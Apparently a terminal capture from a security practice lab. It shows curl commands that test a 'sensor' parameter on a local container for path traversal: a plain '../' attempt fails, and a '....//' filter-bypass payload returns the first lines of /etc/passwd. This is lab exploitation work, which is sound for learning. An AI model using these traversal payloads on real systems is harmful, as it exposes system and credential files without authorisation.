 Session Actions Edit View Help
┌──(chifay@kali)-[/home/chifay/Whoami-Labs/FRYERFORCE]
└─$ echo '[*] direct traversal (../../../../etc/passwd):'; curl -sS -o /dev/null -w 'HTTP %{http_code}  bytes=%{size_download}\n' 'http://172.17.0.2
/?sensor=../../../../etc/passwd'; echo; echo '[*] filter bypass (....//):'; curl -sS 'http://172.17.0.2/?sensor=....//....//....//....//etc/passwd'
| head -3
[*] direct traversal (../../../../etc/passwd):
HTTP 200  bytes=0
[*] filter bypass (....//):
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin